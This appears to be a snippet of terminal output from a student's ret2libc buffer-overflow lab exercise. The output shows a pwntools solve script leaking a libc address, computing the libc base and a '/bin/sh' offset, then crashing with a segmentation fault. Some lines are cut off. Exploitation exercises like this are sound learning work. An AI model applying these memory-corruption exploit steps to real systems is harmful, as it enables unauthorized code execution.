 └─$ ./solve.py
[+] Starting local process '/mnt/d/Documents/ISP/TASK1/4_r
Libc leak: 0x7fc48be5d3a0
Libc base: 0x7fc48bde5000
bin_shell: 0x18e16a
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Process '/mnt/d/Documents/ISP/TASK1/4_ret2libc/ret2lib
IGSEGV) (pid 384)
[*] Got EOF while sending in interactive